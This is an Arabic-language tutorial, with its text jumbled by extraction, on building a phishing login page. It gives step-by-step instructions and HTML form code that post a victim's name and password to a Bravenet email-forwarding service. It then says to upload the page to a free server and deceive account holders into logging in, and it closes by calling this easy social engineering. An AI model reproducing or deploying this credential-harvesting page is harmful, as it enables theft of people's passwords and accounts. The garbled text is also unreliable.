 <
form
action="http://pub36.bravenet.com/emailfwd/senddata.php
"
method="get" enctype="multipart/form-data
>"
‫في‬ ‫االختالفات‬ ‫بعض‬ ‫مع‬ ‫يقاربهما‬ ‫ما‬ ‫السطران(ستجد‬ ‫هذان‬ ‫اعف‬ ‫تحته‬ ‫ثم‬
:) ‫ب‬ ‫الخاص‬ ‫الكو‬
<
input type="hidden
"
name="usernum" value="3033713326
>/ "
<
input type="hidden" name="cpv
"
value="1
>/ "
9
-
‫بالبحدد‬ ‫اآلن‬ ‫قددم‬
‫بجانددب‬ ‫كتبتهددا‬ ‫التددي‬ ‫الكلمددات‬ ‫مددن‬ ‫كلمدده‬ ‫أي‬ ‫عددن‬
‫ال‬
textbox
‫من‬ ‫اي‬ ‫ستكون‬ ‫هذا‬ ‫مثالنا‬ ‫(في‬ ‫االول‬
what is your name
)?
<:‫كهذا‬ ‫شق‬ ‫عن‬ ‫مباشر‬ ‫بعدها‬ ‫ابح‬
input type="text" name="t1
>"
‫ال‬
input type
‫هدو‬ ‫هدل‬ ‫سديكتب‬ ‫الدذي‬ ‫الشدق‬ ‫ندوع‬ ‫تعندي‬
plain text
‫ام‬
password
‫هو‬ ‫هنا‬ ‫و‬..
text
‫كم‬ ‫سنتركه‬ ‫لذا‬
‫هو‬ ‫ا‬
‫امددا‬
name="t1
‫ال‬ ‫اسددم‬ ‫ان‬ ‫فتعنددي‬ "
field
‫هددو‬
t1
‫و‬ ‫هكددذا‬ ‫تركتدده‬ ‫اذا‬ ‫و‬
:‫المعلومات‬ ‫في‬ ‫و‬ ‫االيميل‬ ‫ل‬ ‫سيرسل‬ ‫استخدمته‬
t1=the name
‫ال‬ ‫سنغير‬ ‫لذا‬
name="Name of the
person
"
10
-
‫لدل‬ ‫الشدق‬ ‫نفدس‬ ‫افعل‬
textbox
‫ال‬ ‫هدذا‬ ‫ان‬ ‫مالحظده‬ ‫مدع‬ ‫الثداني‬
box
‫ال‬ ‫فغيددر‬ ‫باسددوور‬ ‫فيدده‬ ‫سدديكتب‬
input type
‫الدد‬
password
‫غيددر‬ ‫و‬..
‫ال‬
name="t2
‫الددددددددد‬ "
name="password
of the man
"
11
-
‫باختيار‬ ‫قم‬
file
>>
save
‫اعمل‬ ‫ثم‬
refresh
...‫للصفحه‬
-
‫عمل‬ ‫من‬ ‫=======انتهينا‬+++++++
++++++=======‫الصفحه‬
-
‫اند‬ ‫مالحظده‬ ‫جددا(مع‬ ‫ي‬ ‫عدا‬ ‫الصفحه‬ ‫فتح‬ ‫هو‬ ‫فعله‬ ‫علي‬ ‫ما‬ ‫كل‬ ‫لتجربتها‬
‫و‬ ‫اسم‬ ‫كتابه‬ ‫ثم‬ )‫النت‬ ‫عل‬ ‫تكون‬
‫االيميدل‬ ‫افدتح‬ ‫و‬ ‫بعددها‬ ‫اذهب‬.. ‫باسدور‬
‫عملت‬ ‫الذي‬
‫ال‬ ‫ددددددددددددت‬
‫د‬‫اكون‬ ‫عليدددددددددددده‬
bravenet
‫دددددددددددداله‬
‫د‬‫رس‬ ‫ددددددددددددتجد‬
‫د‬‫س‬ ‫رو‬
"‫باسم‬
notify@bravenet.com
، ‫الباسوور‬ ‫و‬ ‫االسم‬ ‫بها‬ ‫سيكون‬..."
‫ألي‬ ‫الصفحه‬ ‫رفع‬ ‫هو‬ ‫اآلن‬ ‫فعله‬ ‫علي‬ ‫ما‬ ‫كل‬..‫نجحت‬ ‫قد‬ ‫تكون‬ ‫هذا‬ ‫حدث‬ ‫اذا‬
‫عليها‬ ‫للدخول‬ ‫اصحاب‬ ‫خداع‬ ‫و‬ ‫مجاني‬ ‫سيرفر‬
=
--
=
-
=
-
=
-
=
-
=
-
==
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
=
-
==
‫شدخص‬ ‫اي‬ ‫ان‬ ‫لكدم‬ ‫اثبدت‬ ‫ان‬ ‫بحي‬ ‫الصفحه‬ ‫عمل‬ ‫كيفيه‬ ‫بشرح‬ ‫قمت‬ ‫لقد‬
‫فال‬..‫هذا‬ ‫عمل‬ ‫يستطيع‬ ‫عئيله‬ ‫خبرته‬ ‫لو‬ ‫حت‬
social
engineering
‫يعتمدد‬
‫عل‬
..‫جدا‬ ‫سهل‬ ‫الموعوع‬ ‫رأيتم‬ ‫كما‬ ‫و‬ .. ‫المهار‬ ‫من‬ ‫اكثر‬ ‫العقل‬
 